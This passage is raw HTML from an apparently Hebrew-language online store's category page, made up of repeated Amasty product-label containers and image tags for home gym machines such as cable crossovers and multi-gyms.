                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1467-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1467-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05E9;&#x05D5;&#x05DC;&#x05D1;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-610-cat            amasty-label-for-610"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"610","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "610",
             "selector": ".amasty-label-container-12-610-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-610-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-610-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;-&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;AB4201&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1187-cat            amasty-label-for-1187"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1187","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1187",
             "selector": ".amasty-label-container-12-1187-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1187-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1187-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05E1;&#x05D9;&#x05E1;&#x05D9;&#x20;&#x05DC;&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05D1;&#x05D9;&#x05EA;&#x05D9;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;PT-4201&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-817-cat            amasty-label-for-817"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"817","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "817",
             "selector": ".amasty-label-container-12-817-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-817-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-817-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D9;&#x05E6;&#x05D9;&#x05D1;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1330-cat            amasty-label-for-1330"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1330","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1330",
             "selector": ".amasty-label-container-12-1330-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1330-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1330-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;M&#x20;700&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;York&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-700-cat            amasty-label-for-700"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"700","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "700",
             "selector": ".amasty-label-container-12-700-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-700-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-700-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;BodySolid&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;GVKR82"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-422-cat            amasty-label-for-422"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"422","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "422",
             "selector": ".amasty-label-container-12-422-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-422-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-422-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05D5;&#x05E4;&#x05D5;&#x05E9;&#x20;&#x05D0;&#x05E4;&#x20;&#x20;PowerTec&#x20;&#x20;PBT-13&#x20;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1055-cat            amasty-label-for-1055"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1055","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1055",
             "selector": ".amasty-label-container-12-1055-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1055-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1055-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;IFPT&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Impulse"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-665-cat            amasty-label-for-665"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"665","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "665",
             "selector": ".amasty-label-container-12-665-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-665-cat"                 width="100%"                 height="100%"                 title="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-665-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"                 alt="&#x05D2;&#x05E8;&#x05D5;&#x05D9;&#x05D8;&#x05E8;&#x05D5;&#x05DF;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;L-CDA-13&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;PoewrTec"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1686-cat            amasty-label-for-1686"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1686","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1686",
             "selector": ".amasty-label-container-12-1686-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1686-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1686-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1227-cat            amasty-label-for-1227"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1227","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1227",
             "selector": ".amasty-label-container-12-1227-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1227-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1227-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1747-cat            amasty-label-for-1747"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1747","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1747",
             "selector": ".amasty-label-container-12-1747-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1747-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1747-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1759-cat            amasty-label-for-1759"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1759","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1759",
             "selector": ".amasty-label-container-12-1759-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1759-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1759-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-454-cat            amasty-label-for-454"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"454","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "454",
             "selector": ".amasty-label-container-42-454-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

